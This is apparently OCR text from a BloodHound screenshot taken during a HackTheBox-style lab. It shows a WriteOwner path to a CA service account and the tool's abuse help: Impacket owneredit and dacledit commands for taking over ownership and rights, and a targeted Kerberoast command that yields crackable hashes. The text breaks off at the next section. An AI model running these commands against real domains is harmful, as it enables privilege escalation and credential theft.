 SEARCH
PATHFINDING
CYPHER
RYAN@SEQUEL.HTB
RYAN@SEQUEL.HTB
WriteOwner
CA_SVC@SEQUEL.HTB
Hide Labels
Layout
Export
Search Current Results
WriteOwner
Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself
the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullContro
l' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullContr
ol' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using
targetedKerberoast.py.
targetedKerberoast.py -v -d 'domain.local' -u '
controlledUser' -p 'ItsPassword'
The tool will automatically attempt a targetedKerberoast
attack, either on all users or against a specific one if specified
in the command line, and then obtain a crackable hash. The
cleanup is done automatically as well.
The recovered hash can be cracked offline using the tool of
your choice.
Force Change Password